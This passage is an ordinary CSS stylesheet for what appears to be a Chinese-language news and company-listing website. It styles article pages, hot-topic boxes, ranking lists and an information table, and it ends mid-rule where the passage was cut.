.zea9cemain-box2 .zea9cemain-left {
    background: #fff;
    float: left;
    border: 0;
    padding-bottom: 20px;
}

.zea9cemain-box2 .zea9cemain-right {
    float: right;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    background: #fff;
    margin-top: 10px;
}

.redian-box {
    background: #fff;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    font-size: 15px;
    padding: 0 3%;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 45%;
    margin-bottom: 12px;
    padding: 6px 5px 6px 5px;
    background: #09dc3f;
    color: #06148f;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 12px;
}

.redian-box .redian-a a:hover {
    background: #a0dbf2;
    color: #0934d0;
    border: 1px dotted #96590e;
    border-radius: 5px;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.hushenjing {
    padding-bottom: 29px;
    background: #fff;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    background: #F6F7F9;
    padding: 20px 10px 30px 10px;
}

.left-nav {
    background: #fff;
    border-bottom: 2px solid #F6F7F9;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.zea9cemain-left {
    width: 830px;
    margin-top: 20px;
    float: left;
}

.zea9cemain-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.zea9cemain-left .content-top h1 {
    font-size: 18px;
}

.zea9cemain-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.zea9cemain-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.zea9cemain-left .page-box ul {
    display: flex;
    justify-content: center;
}

.zea9cemain-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.zea9cemain-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.zea9cemain-left .left-big {
    padding: 20px;
}

.zea9cemain-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.zea9cemain-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.zea9cemain-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.zea9cemain-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.zea9cemain-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.zea9cemain-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.zea9cemain-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.zea9cemain-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.zea9cemain-left .nav-ul li span {
    display: inline-block;
    padding: 15px 16px 15px 16px;
    color: #333;
}

.zea9cemain-left .nav-ul li.active span {
    border-top: 2px solid #FD5C04;
    color: #305082;
    font-weight: bold;
}

.zea9cemain-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.zea9cemain-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.zea9cemain-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.zea9cemain-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.zea9cemain-left .column-tab {
    padding-top: 10px;
    background: #fff;
    display: none;
}

.zea9cemain-left .column-tab li {
    padding: 10px 20px 10px 10px;
}

.zea9cemain-left .column-tab li .title {
    margin-bottom: 15px;
    overflow: hidden;

    text-overflow: ellipsis;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;
    width: 75%;
}

.zea9cemain-left .column-tab li .title a {
    color: #305082;
}

.zea9cemain-left .column-tab li img {
    width: 200px;
    min-height: 140px;
    float: left;
}

.zea9cemain-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 200px;
}

.zea9cemain-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    background: #E3231E;
    color: #fff;
    font-size: 14px;
}

.zea9cemain-left .column-tab .zea9celist-right {
    float: right;
    margin-left: 0px;
    width: 580px;
    position: relative;
}

.zea9cemain-left .column-tab .zea9celist-right .label {
    position: absolute;
    right: -15px;
    top: 0px;
    display: inline-block;
    padding: 6px 8px 6px 12px;
    float: left;
    font-size: 14px;
    background: #09dc3f;
    color: #06148f;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 12px;
}

.zea9cemain-left .column-tab .zea9celist-right .label:hover {
    background: #a0dbf2;
    color: #0934d0;
    border: 1px dotted #96590e;
    border-radius: 5px;
}

.zea9cemain-left .column-tab .zea9celist-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #9FA6B0;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.zea9cemain-left .column-tab .zea9celist-right .clearfix2 {
    padding: 0;
}

.zea9cemain-left .column-tab .zea9celist-right .num {
    float: right;
    color: #B0B7BF;
    font-size: 14px;
}

.zea9cemain-left .column-tab .zea9celist-right .num span {
    margin-right: 10px;
    color: #B0B7BF;
}

.zea9cemain-left .column-tab .zea9celist-right .shijian {
    font-size: 20px;
    color: #333;
}

.zea9cemain-left .column-tab .address {
    margin-top: 20px;
    color: #9FA6B0;
    font-size: 14px;
}

.zea9cemain-left .column-tab .address span {
    margin-right: 10px;
}

.zea9cemain-left .column-tab .address .time {
    margin-left: 15px;
}

.zea9cemain-left .column-tab .address .num {
    float: left;
    color: #9FA6B0;
}

.zea9cemain-left .column-tab .address .num span {
    color: #9FA6B0;
}

.zea9cemain-left .column-tab .address .name {
    margin-left: 10px;
}

.zea9cemain-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.zea9cemain-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.zea9cemain-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.zea9cemain-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.zea9cemain-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.zea9cemain-left .column-tab .list-address .address-text .num {
    color: #999;
}

.zea9cemain-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.zea9cemain-left .zea9cecolumn-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.zea9cemain-right {
    float: right;
    margin-top: 20px;
    width: 340px;
    background-color: #F6F7F9;
}

.zea9cemain-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.zea9cemain-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.zea9cemain-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.zea9cemain-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.zea9cemain-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.zea9cemain-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.zea9cemain-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.zea9cemain-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.zea9cemain-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.zea9cemain-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.zea9cemain-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.zea9cemain-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.zea9cemain-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.zea9cemain-right .ranking h3 span {
    vertical-align: top;
}

.zea9cemain-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.zea9cemain-right .ranking h3 a {
    color: #000;
}

.zea9cemain-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.zea9cemain-right .ranking .ranking-box {
    padding: 20px;
}

.zea9cemain-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.zea9cemain-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.zea9cemain-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.zea9cemain-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.zea9cemain-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.zea9cemain-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.zea9cemain-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.zea9cemain-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.zea9cemain-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.zea9cemain-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zea9cemain-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zea9cemain-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.zea9cemain-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.zea9cemain-right .qun h1 {
    font-weight: 400;
}

.zea9cemain-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.zea9cemain-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.zea9cemain-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.zea9cemain-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.zea9cemain-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.zea9cemain-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.zea9cemain-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zea9cemain-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zea9cemain-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zea9cemain-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.zea9cemain-right .toutiao2 {
    margin-top: 0;
}

.zea9cemain-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.zea9cemain-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.zea9cemain-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.zea9cemain-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.zea9cemain-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.zea9cemain-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.zea9cemain-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.zea9cemain-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.zea9cemain-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.zea9cemain-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.zea9cemain-right .tui-du {
    padding-bottom: 10px;
}

.zea9cemain-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.zea9cemain-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.zea9cemain-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.zea9cemain-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zea9cemain-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.zea9cemain-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.zea9cemain-right .zai-box {
    margin-top: 10px;
    background-color: #fff;
}

.zea9cemain-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.zea9cemain-right .zai-box .zai-list li {
    display: flex;
    position: relative;
    padding: 10px;
    border-bottom: 1px solid #f2f2f2;
    align-items: center;
}

.zea9cemain-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    top: 17px;
    left: 6px;
    position: absolute;
    margin-right: 5px;
}

.zea9cemain-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zea9cemain-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.zea9cemain-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.zea9cemain-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    padding-left: 12px;
}

.zea9cemain-right .tui-box {
    background-color: #fff;
    margin-top: 10px;
    position: relative;
}

.zea9cemain-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.zea9cemain-right .tui-box .tui-one {
    padding: 0px 10px;
}

.zea9cemain-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100%;
}

.zea9cemain-right .tui-box .tui-one h3 {
    margin-top: 5px;
    line-height: 1.3;
    padding-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
}

.zea9cemain-right .tui-box .tui-one h3 a {
    color: #3D4B5B;
}

.zea9cemain-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
    justify-content: space-between;
}

.zea9cemain-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.zea9cemain-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.zea9cemain-right .tui-box .tui-li h3 {
    margin-right: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.zea9cemain-right .tui-box .tui-li h3 a {
    color: #666;
}

.zea9cemain-right .tui-box .tui-li:hover {
    background-color: #F9F9F9;
}

.zea9cemain-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.zea9cearticle-bg .article-box {
    padding-left: 20px;
}

.article-box h1 {
    font-size: 21px;
    font-weight: bold;
    padding: 15px 0;
    line-height: 1.3;
    color: #305082;
}

.article-box .qian {
    display: inline-block;
    padding: 4px 12px 4px 15px;
    font-size: 14px;
    font-weight: 400;
    background: #09dc3f;
    color: #06148f;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 12px;
}

.article-box .qian:hover {
    background: #a0dbf2;
    color: #0934d0;
    border: 1px dotted #96590e;
    border-radius: 5px;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
    border-bottom: 1px solid #C4C4C4;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    background: #fff;
    padding: 0px 10px;
    line-height: 1.6;
    color: #3e3d3d;
}

.article-content img {
    height: auto;
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin: 16px 0;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    background: #fff;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    background: #fff;
}

.article-h3 {
    font-size: 18px;
    color: #305082;
    position: relative;
    font-weight: bold;
    padding-left: 10px;
    border-left: 4px solid #FD5C04;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #FF6766;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    background: #fff;
    border: 1px solid #fff;
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    height: 130px;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-title li:hover {
    border: 1px solid #f0f0f0;
}

.pinglun-right {
    line-height: 1.5;
    padding: 0 10px;
    font-size: 14px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 0px;
    font-size: 16px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
